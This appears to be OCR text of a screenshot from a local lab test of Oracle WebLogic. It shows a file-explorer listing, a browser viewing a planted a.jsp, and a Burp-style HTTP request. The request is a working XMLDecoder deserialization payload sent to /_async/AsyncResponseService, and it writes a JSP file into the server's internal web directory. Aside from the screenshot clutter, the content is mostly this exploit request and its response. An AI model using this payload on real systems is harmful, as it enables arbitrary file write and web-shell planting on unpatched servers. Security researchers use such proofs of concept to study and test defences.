 此电脑 > Dev (E:) > Devsoft > Weblogic > oracle > user_projects > domains >
名称 修改日期 类型
快速访问
Desktop
文档
图片
bilibili
META-INF 2014/5/21 18:58 文件夹
WEB-INF 2014/5/21 18:58 文件夹
.beamarker.dat 2019/4/23 22:16 DAT 文件
a.jsp 2019/4/24 10:26 JSP 文件
index.html 2014/5/21 18:58 Firefox HTML D
127.0.0.1:7001/bea_wls_internal/
127.0.0.1:7001/bea_wls_internal/a.jsp
123
Go Cancel < >
Target: http://1
Request
Raw Params Headers Hex XML
POST /_async/AsyncResponseService HTTP/1.1
Host: 127.0.0.1:7001
Accept-Encoding: gzip, deflate
SOAPAction:
Accept: */*
Connection: keep-alive
Content-Type: text/xml
Content-Length: 713
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService"><soapenv:Header><wsa:Action>xx</wsa:
Action><wsa:RelatesTo>xx</wsa:RelatesTo><work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/"><java version="1.8.0_131"
class="java.beans.xmlDecoder"><object
class="java.io.PrintWriter"><string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war
/a.jsp</string><void method="println"><string><![CDATA[123]]></string></void><void
method="close"/></object></java></work:WorkContext></soapenv:Header><soapenv:Body><asy:onA
syncDelivery/></soapenv:Body></soapenv:Envelope>
? < + > Type a search term 0 matches
Response
Raw Headers He
HTTP/1.1 202 Ac
Date: Wed, 24 A
02:26:37 GMT
Content-Length
? < + >